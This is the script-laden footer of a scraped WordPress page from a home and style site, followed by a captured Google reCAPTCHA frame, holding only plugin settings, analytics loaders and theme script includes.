var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"a02a24a7ea","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"a02a24a7ea","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"a02a24a7ea","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"a02a24a7ea","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381619,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381619&101" alt="free geoip" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"50ab758a4b17407d9e49e4320e1bc5d3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 112
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sop9fyke7O8wpx1mo191tg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768719343017');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>